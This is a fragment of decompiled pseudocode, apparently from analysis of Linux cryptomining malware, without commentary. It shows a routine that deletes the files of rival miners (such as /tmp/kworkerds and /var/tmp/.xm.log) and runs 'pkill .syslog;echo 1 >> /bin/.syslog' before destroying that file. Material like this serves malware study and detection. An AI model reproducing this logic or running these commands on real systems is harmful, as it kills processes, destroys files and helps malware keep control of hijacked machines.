 std::allocator<char>::allocator((__int64)&v4);
std::string::string(&p_f, "/var/tmp/config.json", &v4);
ifdestory(&p_f);
std::string::~string(&p_f);
std::allocator<char>::~allocator(&v4);
IsFileExist("/etc/config.json");
std::allocator<char>::allocator((__int64)&v6);
std::string::string(&v5, "/tmp/kworkerds", &v6);
ifdestory(&v5);
std::string::~string(&v5);
std::allocator<char>::~allocator(&v6);
std::allocator<char>::allocator((__int64)&v8);
std::string::string(&v7, "/var/tmp/.xm.log", &v8);
ifdestory(&v7);
std::string::~string(&v7);
std::allocator<char>::~allocator(&v8);
std::allocator<char>::allocator((__int64)&v10);
std::string::string(&v9, "/lib/udev/udev", &v10);
ifdestory(&v9);
std::string::~string(&v9);
std::allocator<char>::~allocator(&v10);
std::allocator<char>::allocator((__int64)&v12);
std::string::string(&p_name, ".syslog", &v12);
v0 = hasprocess(&p_name) != 0;
std::string::~string(&p_name);
std::allocator<char>::~allocator(&v12);
if ( v0 )
{
  std::allocator<char>::allocator((__int64)&v15);
  std::string::string(&v14, "pkill .syslog;echo 1 >> /bin/.syslog", &v15);
  exec(&p_cmd, &v14);
  std::string::~string(&p_cmd);
  std::string::~string(&v14);
  std::allocator<char>::~allocator(&v15);
  std::allocator<char>::allocator((__int64)&v17);
  std::string::string(&v16, "/bin/.syslog", &v17);
  ifdestory(&v16);
  std::string::~string(&v16);
  std::allocator<char>::~allocator(&v17);
}
std::allocator<char>::allocator((__int64)&v19);